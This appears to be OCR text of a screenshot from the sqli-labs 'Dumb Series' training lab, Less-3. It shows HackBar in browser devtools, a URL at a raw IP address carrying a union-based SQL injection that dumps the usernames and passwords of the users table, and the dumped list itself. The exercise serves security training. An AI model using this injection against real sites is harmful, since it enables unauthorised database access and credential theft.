 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,adm
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://43.247.91.228:84/Less-3/?id=-1') union select 1,(select group_concat(username) from users),(select
group_concat(password) from users)%23